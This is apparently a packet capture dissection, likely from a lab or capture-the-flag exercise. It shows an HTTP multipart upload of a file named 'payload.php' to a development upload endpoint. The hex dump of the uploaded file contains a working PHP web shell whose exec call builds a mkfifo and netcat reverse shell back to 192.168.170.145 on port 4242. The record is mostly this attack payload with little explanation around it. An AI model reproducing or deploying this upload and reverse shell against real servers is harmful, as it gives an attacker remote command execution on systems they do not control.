 Hypertext Transfer Protocol
POST /development/upload.php HTTP/1.1\r\n
Host: 192.168.170.159\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://192.168.170.159/development/\r\n
Content-Type: multipart/form-data; boundary=---------------------------180904902
Content-Length: 454\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "---------
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r\n
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------